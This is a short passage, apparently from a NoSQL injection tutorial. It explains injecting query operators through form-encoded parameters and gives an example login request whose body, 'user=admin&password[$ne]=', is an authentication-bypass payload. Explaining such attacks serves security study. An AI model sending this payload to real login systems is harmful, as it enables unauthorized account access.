 1. Using form URL encoding schema
In this case, the payload is injected along with parameter names within a data structure like an array containing operators inside it.
Example:
POST /login HTTP/1.1
Host: target.com Content-Type: application/x-www-form-urlencoded
Content-Length: 27
user=admin&password[$ne]=